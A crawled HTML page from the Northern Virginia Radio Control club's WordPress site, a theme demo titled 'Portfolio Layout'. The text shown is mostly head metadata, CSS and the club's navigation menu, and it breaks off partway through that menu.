

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1nvrc.com/demos/portfolio-layout/
body_size: 15304
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Portfolio Layout - Northern Virginia Radio Control - NVRC</title>
	<link rel="canonical" href="https://www.1nvrc.com/demos/portfolio-layout/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portfolio Layout - Northern Virginia Radio Control - NVRC" />
	<meta property="og:url" content="https://www.1nvrc.com/demos/portfolio-layout/" />
	<meta property="og:site_name" content="Northern Virginia Radio Control - NVRC" />
	<meta property="article:modified_time" content="2021-04-13T23:10:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.1nvrc.com/demos/portfolio-layout/","url":"https://www.1nvrc.com/demos/portfolio-layout/","name":"Portfolio Layout - Northern Virginia Radio Control - NVRC","isPartOf":{"@id":"https://www.1nvrc.com/#website"},"datePublished":"2008-06-11T22:16:45+00:00","dateModified":"2021-04-13T23:10:44+00:00","breadcrumb":{"@id":"https://www.1nvrc.com/demos/portfolio-layout/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.1nvrc.com/demos/portfolio-layout/"]}]},{"@type":"BreadcrumbList","@id":"https://www.1nvrc.com/demos/portfolio-layout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.1nvrc.com/"},{"@type":"ListItem","position":2,"name":"Builder Demos","item":"https://www.1nvrc.com/demos/"},{"@type":"ListItem","position":3,"name":"Portfolio Layout"}]},{"@type":"WebSite","@id":"https://www.1nvrc.com/#website","url":"https://www.1nvrc.com/","name":"Northern Virginia Radio Control - NVRC","description":"The Friendliest Radio Control Club in Northern Virginia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.1nvrc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


	    <style id="tf_lazy_style">
		[data-tf-src]{opacity:0}.tf_svg_lazy{transition:filter .3s linear!important;filter:blur(25px);opacity:1;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)}.module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_subrow[data-lazy]>.subrow_inner{background-image:none!important}
	    </style>
	    <noscript><style>[data-tf-src]{display:none!important}.tf_svg_lazy{filter:none!important;opacity:1!important}</style></noscript>
	    	    <style id="tf_lazy_common">
							/*chrome bug,prevent run transition on the page loading*/
				body:not(.page-loaded),body:not(.page-loaded) #header,body:not(.page-loaded) a,body:not(.page-loaded) img,body:not(.page-loaded) figure,body:not(.page-loaded) div,body:not(.page-loaded) i,body:not(.page-loaded) li,body:not(.page-loaded) span,body:not(.page-loaded) ul{animation:none!important;transition:none!important}body:not(.page-loaded) #main-nav li .sub-menu{display:none}
				img{max-width:100%;height:auto}
						.tf_fa{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;vertical-align:middle}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}.tf_audio_lazy audio{visibility:hidden;height:0}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .swiper-wrapper{display:flex}.tf_carousel .swiper-slide{flex-shrink:0;opacity:0}.tf_carousel .tf_lazy{contain:none}.swiper-wrapper>br,.tf_lazy.swiper-wrapper .tf_lazy:after,.tf_lazy.swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_video_lazy video{width:100%;height:100%;position:static;object-fit:cover}
		</style>
			<noscript><style>body:not(.page-loaded) #main-nav li .sub-menu{display:block}</style></noscript>
    	    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
	<link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-3057858688.min.css" as="style"><link id="themify_concate-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-3057858688.min.css"><link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-mobile-472224222.min.css" as="style" media="screen and (max-width:900px)"><link id="themify_mobile_concate-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-mobile-472224222.min.css" media="screen and (max-width:900px)"><link rel="preload" href="https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1" media="screen and (max-width:1200px)" as="style"><link id="themify-media-queries-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1" media="screen and (max-width:1200px)"><link rel="alternate" type="application/rss+xml" title="Northern Virginia Radio Control - NVRC &raquo; Feed" href="https://www.1nvrc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Virginia Radio Control - NVRC &raquo; Comments Feed" href="https://www.1nvrc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Northern Virginia Radio Control - NVRC &raquo; iCal Feed" href="https://www.1nvrc.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.1nvrc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.1nvrc.com%2Fdemos%2Fportfolio-layout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.1nvrc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.1nvrc.com%2Fdemos%2Fportfolio-layout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11" as="style" /><link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' media='all' />
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.1nvrc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.1nvrc.com/wp-json/wp/v2/pages/1479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1nvrc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.1nvrc.com/?p=1479' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.1nvrc.com"><link rel="alternate" href="https://www.1nvrc.com/wp-json/tribe/events/v1/" /><style id="tb_inline_styles">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.wow.tf_lax_done{animation-fill-mode:backwards}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media screen and (min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:601px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (max-width:600px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript><link rel="icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-270x270.png" />
		<style id="wp-custom-css">
			.arm_card label { display: none !important;}


		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1479 page-child parent-pageid-1476 wp-theme-tisa tribe-no-js skin-default default_width sidebar-none no-home tb_animation_on">

<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

    			<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<hgroup>
				<div id="site-logo"><a href="https://www.1nvrc.com" title="Northern Virginia Radio Control - NVRC"><img decoding="async" data-tf-not-load="1" src="https://www.1nvrc.com/wp-content/uploads/2017/12/NVRC-Logo-Header.png" alt="Northern Virginia Radio Control - NVRC" title="NVRC-Logo-Header" width="" height="90" class="site-logo-image"></a></div><div id="site-description" class="site-description"><span>The Friendliest Radio Control Club in Northern Virginia</span></div>			</hgroup>
			<div id="main-nav-wrap">
				<div id="menu-icon" class="mobile-button"></div>
                <nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav"><li id="menu-item-2325" class="menu-item-page-1483 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2325"><a href="https://www.1nvrc.com/">Home</a></li>
<li id="menu-item-2298" class="menu-item-page-2295 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2298"><a href="https://www.1nvrc.com/about/">About Us<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4598" class="menu-item-page-4589 menu-item menu-item-type-post_type menu-item-object-page menu-item-4598 menu-page-4589-parent-2298"><a href="https://www.1nvrc.com/nvrc-history/">NVRC History</a></li>
	<li id="menu-item-2402" class="menu-item-page-2397 menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-page-2397-parent-2298"><a href="https://www.1nvrc.com/club-meetings/">Club Meetings</a></li>
	<li id="menu-item-2569" class="menu-item-page-2567 menu-item menu-item-type-post_type menu-item-object-page menu-item-2569 menu-page-2567-parent-2298"><a href="https://www.1nvrc.com/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-3617" class="menu-item-page-3612 menu-item menu-item-type-post_type menu-item-object-page menu-item-3617 menu-page-3612-parent-2298"><a href="https://www.1nvrc.com/poplar-ford-field/">Poplar Ford Quinn Field</a></li>
	<li id="menu-item-3551" class="menu-item-page-3362 menu-item menu-item-type-post_type menu-item-object-page menu-item-3551 menu-page-3362-parent-2298"><a href="https://www.1nvrc.com/lortonburnett-field-details/">Lorton Burnett Field</a></li>
	<li id="menu-item-5935" class="menu-item-page-5929 menu-item menu-item-type-post_type menu-item-object-page menu-item-5935 menu-page-5929-parent-2298"><a href="https://www.1nvrc.com/commercial-field-use/">Commercial Field Use</a></li>
	<li id="menu-item-3549" class="menu-item-page-3075 menu-item menu-item-type-post_type menu-item-object-page menu-item-3549 menu-page-3075-parent-2298"><a href="https://www.1nvrc.com/multirotors-at-nvrc/">Multirotors at NVRC</a></li>
	<li id="menu-item-5691" class="menu-item-page-5688 menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-page-5688-parent-2298"><a href="https://www.1nvrc.com/useful-links/">RC Links</a></li>
</ul>
</li>
<li id="menu-item-2441" class="menu-item-page-2438 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2441"><a href="https://www.1nvrc.com/become-a-member/">Membership<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2364" class="menu-item-page-2330 menu-item menu-item-type-post_type menu-item-object-page menu-item-2364 menu-page-2330-parent-2441"><a href="https://www.1nvrc.com/become-a-member/">Become a Member (or Renew!)</a></li>
	<li id="menu-item-2396" class="menu-item-page-2388 menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-page-2388-parent-2441"><a href="https://www.1nvrc.com/training-program/">Flight Training Program</a></li>
	<li id="menu-item-2429" class="menu-item-page-2424 menu-item menu-item-type-post_type menu-item-object-page menu-item-2429 menu-page-2424-parent-2441"><a href="https://www.1nvrc.com/solo-flight-qualifications/">Solo Flight Qualifications</a></li>
	<li id="menu-item-5610" class="menu-item-page-5608 menu-item menu-item-type-post_type menu-item-object-page menu-item-5610 menu-page-5608-parent-2441"><a href="https://www.1nvrc.com/preflight-checks/">Preflight Checks</a></li>
	<li id="menu-item-5516" class="menu-item-page-3113 menu-item menu-item-type-post_type menu-item-object-page menu-item-5516 menu-page-3113-parent-2441"><a href="https://www.1nvrc.com/newsletter-archive-2/">Club Newsletters</a></li>
	<li id="menu-item-2413" class="menu-item-page-2403 menu-item menu-item-type-post_type menu-item-object-page menu-item-2413 menu-page-2403-parent-2441"><a href="https://www.1nvrc.com/club-bylaws/">Club Bylaws</a></li>
</ul>
</li>
<li id="menu-item-4260" class="menu-item-custom-4260 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4260"><a href="/events/">Events<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-5831" class="menu-item-custom-5831 menu-item menu-item-type-custom menu-item-object-custom menu-item-5831 menu-custom-5831-parent-4260"><a href="/events/">Club Calendar</a></li>
	<li id="menu-item-3863" class="menu-item-custom-3863 menu-item menu-item-type-custom menu-item-object-custom menu-item-3863 menu-custom-3863-parent-4260"><a href="/events/category/flying-events/list/">&#8212; Flying Events &#8212;</a></li>
	<li id="menu-item-2412" class="menu-item-page-2407 menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 menu-page-2407-parent-4260"><a href="https://www.1nvrc.com/pylon-racing/">Pylon Racing</a></li>
	<li id="menu-item-3647" class="menu-item-page-3644 menu-item menu-item-type-post_type menu-item-object-page menu-item-3647 menu-page-3644-parent-4260"><a href="https://www.1nvrc.com/outdoor-fun-fly/">Outdoor Fun Fly</a></li>
	<li id="menu-item-3552" class="menu-item-page-2688 menu-item menu-item-type-post_type menu-item-object-page menu-item-3552 menu-page-2688-parent-4260"><a href="https://www.1nvrc.com/event-information/">Indoor Fun Fly</a></li>
	<li id="menu-item-3901" class="menu-item-page-3897 menu-item menu-item-type-post_type menu-item-object-page menu-item-3901 menu-page-3897-parent-4260"><a href="https://www.1nvrc.com/streamer-combat/">Streamer Combat</a></li>
	<li id="menu-item-3864" class="menu-item-custom-3864 menu-item menu-item-type-custom menu-item-object-custom menu-item-3864 menu-custom-3864-parent-4260"><a href="/events/category/static-events/list/">&#8212; Static Events &#8212;</a></li>
	<li id="menu-item-3643" class="menu-item-page-3640 menu-item menu-item-type-post_type menu-item-object-page menu-item-3643 menu-page-3640-parent-4260"><a href="https://www.1nvrc.com/display-contest/">Display Contest</a></li>
	<li id="menu-item-4270" class="menu-item-page-4268 menu-item menu-item-type-post_type menu-item-object-page menu-item-4270 menu-page-4268-parent-4260"><a href="https://www.1nvrc.com/annual-radio-control-auction/">Radio Control Auction</a></li>
	<li id="menu-item-4487" class="menu-item-page-4481 menu-item menu-item-type-post_type menu-item-object-page menu-item-4487 menu-page-4481-parent-4260"><a href="https://www.1nvrc.com/holiday-banquet/">Holiday Banquet</a></li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item-custom-5267 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5267"><a href="/members-area/">Members Area<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6535" class="menu-item-page-6533 menu-item menu-item-type-post_type menu-item-object-page menu-item-6535 menu-page-6533-parent-5267"><a href="https://www.1nvrc.com/field-pilot-log/">Submit Field Visit Logbook Entry</a></li>
